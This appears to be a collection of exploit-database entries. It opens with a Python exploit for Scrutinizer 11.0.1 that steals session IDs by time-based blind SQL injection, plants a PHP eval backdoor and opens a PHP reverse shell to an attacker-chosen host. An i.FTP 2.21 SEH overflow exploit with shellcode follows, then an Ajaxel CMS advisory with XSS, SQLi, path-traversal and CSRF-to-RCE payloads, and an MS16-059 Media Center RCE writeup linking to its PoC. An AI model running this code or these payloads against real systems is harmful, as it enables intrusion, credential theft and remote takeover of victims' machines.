if not cb.split(":")[1].isdigit():
return False
lserver = cb.split(":")[0]
lport = int(cb.split(":")[1])
return True
def validate():
r = requests.get("%s/index.html" % target)
if re.search('Scrutinizer 11.0.1', r.text):
return True
return False
def have_sessions(time):
"""
check if we have sessions
"""
sqli = "if(ascii(substring((select count(session_id) from sessions),1,1))!=48,sleep(%s),null)" % (time)
url = "d4d/login.php?setSkin=1&user_id=setSkin=1&user_id=%s" % sqli
st = ct()
r = requests.get("%s/%s" % (target, url))
delta = ct()-st
if int(delta.seconds) < time:
return False
return True
def do_time_based_blind(sql, time):
lower = lower_value
upper = upper_value
while lower < upper:
try:
mid = (lower + upper) / 2
url = "%s/%s" % (target, ("%s>%s,sleep(%s),null)" % (sql, str(mid), time)))
st = ct()
r = requests.get(url)
delta = ct()-st
if int(delta.seconds) >= time:
lower = mid + 1
else:
upper = mid
except (KeyboardInterrupt, SystemExit):
raise
except:
pass
if lower > lower_value and lower < upper_value:
value = lower
else:
url = "%s/%s" % (target, ("%s=%s,sleep(%s),null)" % (sql, str(lower), time)))
st = ct()
r = requests.get(url)
delta = ct()-st
if int(delta.seconds) >= time:
value = lower
return value
def steal_session_length():
xlen = ""
sqli = "if(ascii(substring((select length(length(concat(user_id,0x3a,session_id))) from sessions limit 0,1),1,1))"
qry_str = "d4d/login.php?setSkin=1&user_id=setSkin=1&user_id=%s" % sqli
zlen = int(chr(do_time_based_blind(qry_str, 5)))
for i in range(0, zlen):
sqli = "if(ascii(substring((select length(concat(user_id,0x3a,session_id)) from sessions limit 0,1),%d,1))" % (i+1)
qry_str = "d4d/login.php?setSkin=1&user_id=setSkin=1&user_id=%s" % sqli
xlen += chr(do_time_based_blind(qry_str, 5))
return int(xlen)
def steal_session(length, time):
session = ""
for i in range(0, length):
sqli = "if(ascii(substring((select concat(user_id,0x3a,session_id) from sessions limit 0,1),%d,1))" % (i+1)
qry_str = "d4d/login.php?setSkin=1&user_id=setSkin=1&user_id=%s" % sqli
char = chr(do_time_based_blind(qry_str, 5))
session += char
sys.stdout.write(char)
sys.stdout.flush()
return session
# build the reverse php shell
def build_php_code():
phpkode = ("""
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);""")
phpkode += ("""$dis=@ini_get('disable_functions');""")
phpkode += ("""if(!empty($dis)){$dis=preg_replace('/[, ]+/', ',', $dis);$dis=explode(',', $dis);""")
phpkode += ("""$dis=array_map('trim', $dis);}else{$dis=array();} """)
phpkode += ("""if(!function_exists('LcNIcoB')){function LcNIcoB($c){ """)
phpkode += ("""global $dis;if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {$c=$c." 2>&1\\n";} """)
phpkode += ("""$imARhD='is_callable';$kqqI='in_array';""")
phpkode += ("""if($imARhD('popen')and!$kqqI('popen',$dis)){$fp=popen($c,'r');""")
phpkode += ("""$o=NULL;if(is_resource($fp)){while(!feof($fp)){ """)
phpkode += ("""$o.=fread($fp,1024);}}@pclose($fp);}else""")
phpkode += ("""if($imARhD('proc_open')and!$kqqI('proc_open',$dis)){ """)
phpkode += ("""$handle=proc_open($c,array(array(pipe,'r'),array(pipe,'w'),array(pipe,'w')),$pipes); """)
phpkode += ("""$o=NULL;while(!feof($pipes[1])){$o.=fread($pipes[1],1024);} """)
phpkode += ("""@proc_close($handle);}else if($imARhD('system')and!$kqqI('system',$dis)){ """)
phpkode += ("""ob_start();system($c);$o=ob_get_contents();ob_end_clean(); """)
phpkode += ("""}else if($imARhD('passthru')and!$kqqI('passthru',$dis)){ob_start();passthru($c); """)
phpkode += ("""$o=ob_get_contents();ob_end_clean(); """)
phpkode += ("""}else if($imARhD('shell_exec')and!$kqqI('shell_exec',$dis)){ """)
phpkode += ("""$o=shell_exec($c);}else if($imARhD('exec')and!$kqqI('exec',$dis)){ """)
phpkode += ("""$o=array();exec($c,$o);$o=join(chr(10),$o).chr(10);}else{$o=0;}return $o;}} """)
phpkode += ("""$nofuncs='no exec functions'; """)
phpkode += ("""if(is_callable('fsockopen')and!in_array('fsockopen',$dis)){ """)
phpkode += ("""$s=@fsockopen('tcp://%s','%d');while($c=fread($s,2048)){$out = ''; """ % (lserver, lport))
phpkode += ("""if(substr($c,0,3) == 'cd '){chdir(substr($c,3,-1)); """)
phpkode += ("""}elseif (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit'){break;}else{ """)
phpkode += ("""$out=LcNIcoB(substr($c,0,-1));if($out===false){fwrite($s,$nofuncs); """)
phpkode += ("""break;}}fwrite($s,$out);}fclose($s);}else{ """)
phpkode += ("""$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);@socket_connect($s,'%s','%d'); """ % (lserver, lport))
phpkode += ("""@socket_write($s,"socket_create");while($c=@socket_read($s,2048)){ """)
phpkode += ("""$out = '';if(substr($c,0,3) == 'cd '){chdir(substr($c,3,-1)); """)
phpkode += ("""} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') { """)
phpkode += ("""break;}else{$out=LcNIcoB(substr($c,0,-1));if($out===false){ """)
phpkode += ("""@socket_write($s,$nofuncs);break;}}@socket_write($s,$out,strlen($out)); """)
phpkode += ("""}@socket_close($s);} """)
return phpkode
def kill_shot(stolen_data):
user_id = stolen_data.split(":")[0]
sessionid = stolen_data.split(":")[1]
url = "d4d/dashboards.php?deleteTab=1 union select '<?php eval(base64_decode($_COOKIE[\\'awae\\'])); ?>' into outfile '../../html/d4d/offsec.php'"
requests.get("%s/%s" % (target, url), cookies={"userid": user_id, "sessionid": sessionid})
def exec_code():
phpkodez = b64e(build_php_code())
handlerthr = Thread(target=handler, args=(lport,))
handlerthr.start()
requests.get("%s/d4d/offsec.php" % (target), cookies={"awae": phpkodez})
def handler(lport):
print "(+) starting handler on port %d" % lport
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", lport))
s.listen(1)
conn, addr = s.accept()
print "(+) connection from %s" % addr[0]
t.sock = conn
print "(+) pop thy shell!"
t.interact()
def main():
if check_args():
if validate():
print "(+) target is vuln, proceeding"
st = ct()
print "(+) waiting for session data... starting at: %s" % ct()
# we dont use recursion since we could get stack exhaustion.
while not have_sessions(5):
pass
print "(+) awesome, appears like someone has logged in... "
print "(+) it took %s to detect valid session data" % (ct()-st)
sys.stdout.flush()
sys.stdout.write("(+) extracting session data... ")
dataz = steal_session(steal_session_length(), 5)
print "\n(+) backdooring target..."
kill_shot(dataz)
exec_code()
else:
print "(!) usage: %s <target> <connectback:port>" % sys.argv[0]
if __name__ == "__main__":
print banner()
main()
#!/usr/bin/python
# Exploit Title: i.FTP 2.21 Host Address / URL Field SEH Exploit
# Date: 3-5-2016
# Exploit Author: Tantaryu MING
# Vendor Homepage: http://www.memecode.com/iftp.php
# Software Link: http://www.memecode.com/data/iftp-win32-v2.21.exe
# Version: 2.21
# Tested on: Windows 7 SP1 x86_64
# How to exploit: Connect -> Host Address / URL -> copy + paste content of evil.txt -> Press 'Connect' button
'''
msfvenom -p windows/exec CMD=calc -e x86/alpha_upper -a x86 -f c -b '\x00\x0d\x20\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferREgister=EAX
'''
shellcode = (
"\x50\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x51\x5a\x56"
"\x54\x58\x33\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30"
"\x41\x30\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42"
"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b"
"\x4c\x5a\x48\x4b\x32\x35\x50\x33\x30\x43\x30\x33\x50\x4d\x59"
"\x4a\x45\x36\x51\x39\x50\x42\x44\x4c\x4b\x30\x50\x56\x50\x4c"
"\x4b\x51\x42\x34\x4c\x4c\x4b\x30\x52\x35\x44\x4c\x4b\x42\x52"
"\x31\x38\x44\x4f\x58\x37\x51\x5a\x57\x56\x30\x31\x4b\x4f\x4e"
"\x4c\x47\x4c\x35\x31\x43\x4c\x53\x32\x56\x4c\x51\x30\x59\x51"
"\x58\x4f\x34\x4d\x53\x31\x49\x57\x4b\x52\x4a\x52\x50\x52\x50"
"\x57\x4c\x4b\x31\x42\x44\x50\x4c\x4b\x50\x4a\x37\x4c\x4c\x4b"
"\x30\x4c\x54\x51\x52\x58\x4b\x53\x50\x48\x35\x51\x38\x51\x50"
"\x51\x4c\x4b\x31\x49\x47\x50\x33\x31\x48\x53\x4c\x4b\x51\x59"
"\x32\x38\x4d\x33\x47\x4a\x47\x39\x4c\x4b\x47\x44\x4c\x4b\x35"
"\x51\x59\x46\x56\x51\x4b\x4f\x4e\x4c\x59\x51\x48\x4f\x54\x4d"
"\x45\x51\x58\x47\x57\x48\x4d\x30\x33\x45\x4a\x56\x55\x53\x53"
"\x4d\x4c\x38\x57\x4b\x33\x4d\x47\x54\x52\x55\x4b\x54\x30\x58"
"\x4c\x4b\x31\x48\x36\x44\x43\x31\x59\x43\x43\x56\x4c\x4b\x44"
"\x4c\x50\x4b\x4c\x4b\x46\x38\x35\x4c\x45\x51\x4e\x33\x4c\x4b"
"\x34\x44\x4c\x4b\x45\x51\x58\x50\x4b\x39\x51\x54\x36\x44\x57"
"\x54\x51\x4b\x31\x4b\x33\x51\x36\x39\x51\x4a\x30\x51\x4b\x4f"
"\x4b\x50\x51\x4f\x31\x4f\x30\x5a\x4c\x4b\x45\x42\x4a\x4b\x4c"
"\x4d\x51\x4d\x33\x5a\x55\x51\x4c\x4d\x4d\x55\x58\x32\x35\x50"
"\x45\x50\x45\x50\x56\x30\x33\x58\x30\x31\x4c\x4b\x42\x4f\x4d"
"\x57\x4b\x4f\x38\x55\x4f\x4b\x4a\x50\x4e\x55\x39\x32\x50\x56"
"\x52\x48\x59\x36\x4c\x55\x4f\x4d\x4d\x4d\x4b\x4f\x49\x45\x37"
"\x4c\x35\x56\x33\x4c\x44\x4a\x4d\x50\x4b\x4b\x4b\x50\x42\x55"
"\x33\x35\x4f\x4b\x37\x37\x55\x43\x53\x42\x52\x4f\x53\x5a\x33"
"\x30\x46\x33\x4b\x4f\x39\x45\x53\x53\x45\x31\x52\x4c\x35\x33"
"\x35\x50\x41\x41"
)
eax_zeroed = '\x25\x2E\x2E\x2E\x2E'
eax_zeroed += '\x25\x11\x11\x11\x11'
align_to_eax = "\x54\x58" # Get ESP and pop it into EAX
align_to_eax += "\x2d\x7d\x7d\x7d\x7d" # SUB EAX, 0x7d7d7d7d
align_to_eax += "\x2d\x01\x01\x01\x01" # SUB EAX, 0x01010101
align_to_eax += "\x2d\x01\x01\x02\x02" # SUB EAX, 0x02020101
align_to_eax += "\x2d\x7c\x73\x7f\x7f" # SUB EAX, 0x7f7f737c
buffer = "\x41" * 1865
buffer += "\x42\x42\x71\x04" # Pointer to Next SEH Record
buffer += "\x78\x2a\x01\x10" # SEH HANDLER
buffer += eax_zeroed
buffer += align_to_eax
buffer += "\x43" * 5
buffer += shellcode
buffer += "E" * 4
f = open('exploit.txt', "wb")
f.write(buffer)
f.close()
Ajaxel CMS 8.0 Multiple Vulnerabilities
Vendor: Ajaxel
Product web page: http://www.ajaxel.com
Affected version: 8.0 and below
Summary: Ajaxel CMS is very simple ajaxified CMS and framework
for any project needs.
Desc: Ajaxel CMS version 8.0 and below suffers from multiple
vulnerabilities inlcuding LFI, XSS, SQL injection and remote
code execution via CSRF.
Tested on: Apache 2.4.10
MySQL 5.5.46
Vendor status:
[13.04.2016] Vulnerabilities discovered.
[14.04.2016] Vendor contacted.
[18.04.2016] Vendor releases patch for version 8.0 to address these issues.
[05.05.2016] Public security advisory released.
Vulnerability discovered by Krzysztof 'DizzyDuck' Kosinski
[dizzyduck_at_zeroscience.mk]
1. Reflected XSS:
-----------------
GET /cmsj9bwp'-alert(1)-'xvjry=mods/ HTTP/1.1
Host: 192.168.10.5
HTTP/1.0 404 Not Found
...
...var Conf={LANG:'en', TPL:'default', DEVICE:'pc', SESSION_LIFETIME:7200,
USER_ID:1, URL_EXT:'', HTTP_EXT:'/', FTP_EXT:'/',
REFERER:'/cmsj9bwp'-alert(1)-'xvjry=mods', VERSION:8.0,
URL_KEY_ADMIN:'cms',...
2. SQL Injection:
-----------------
http://192.168.10.5/cms=mods/tab=ai?mods_ai_tab_ai-submitted=1&f=<SQLi>
3. Local File Disclosure:
-------------------------
http://192.168.10.5/?window&cms=templates&popup=1&file_folder=cms&folder=&file=../../../../../../../../../../../../etc/passwd
4. Cross-Site Request Forgery - RCE PoC:
----------------------------------------
<html>
<body>
<form action="http://192.168.10.5/cms=settings_eval_tab/tab=eval/load"
method="POST">
<input type="hidden" name="data[eval]"
value="phpinfo();" />
<input type="hidden" name="a" value="eval" />
<input type="hidden"
name="settings_eval_tab_eval-submitted" value="1" />
<input type="submit" value="Execute" />
</form>
</body>
</html>
Exploit Title: Microsoft Windows Media Center .MCL File Processing Remote Code Execution Vulnerability (MS16-059)
Date: May 11th, 2016
Exploit Author: Eduardo Braun Prado
Vendor Homepage : http://www.microsoft.com
Version: All prior to May 10th, 2016 update.
Tested on: Windows Media Center running on Microsoft Windows Vista, 2008, 7, 8, 8.1
CVE: CVE-2016-0185
Microsoft Windows Media Center (all versions prior to May 11th, 2016) contains a remote code execution upon processing specially crafted .MCL files. The vulnerability exists because Windows Media Center does not correctly processes paths in the "Run" parameter of the "Application" tag, bypassing the usual security warning displayed upon trying to run programs residing on remote (WebDAV/SMB) shares. In order to bypass the Windows Media Center security warning an attacker only needs to write the prefix "file:///" before the actual remote location. For example : file:///\\192.168.10.10\share\app.exe. However, Windows will still display an "Open File" security warning for files placed in remote locations (Internet Security Zone of IE), which can also be bypassed using a special "Control Panel Shortcut" that points to a remote DLL/CPL file. Upon pointing to a shortcut located in a remote share it is possible to run arbitrary code in the context of the currently logged on user. Note: On 64 bits Windows OSes, a 64-bits DLL should be provided, but 32-bits DLL files should work as well. A PoC MCL file is provided, which points to a default Windows share, to retrieve a special "Control Panel Shortcut", that runs a CPL file from the same location (\\127.0.0.1\c$\programdata\cpl.lnk). Notice that although the address points to the "Localhost", Windows treats it the same way as any other IP based location, placing it in the context of the IE "Internet Security Zone" (default for non-local places). The PoC CPL file only runs "cmd.exe /c calc" for demonstration purposes. Another important note is that after this Microsoft patch (May, 2016), the special "Control Panel Shortcut" does *NOT* work anymore.
Link to PoC: https://onedrive.live.com/?id=AFCB9116C8C0AAF4%21201&cid=AFCB9116C8C0AAF4#id=AFCB9116C8C0AAF4%21319&cid=AFCB9116C8C0AAF4
file is: "MS-Windows-Media-Center-May-2016-RCE-POC--Password-is-mcl.zip"
Password: mcl
EDB PoC Mirror:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39805.zip
I am also attaching the file as "MS-Windows-Media-Center-May-2016-RCE-POC--Password-is-mcl[dot]zip.txt" (extension is txt, but it is an actual .ZIP archive, so rename to ".ZIP" upon downloading it). Archive opens successfully on any Windows version.




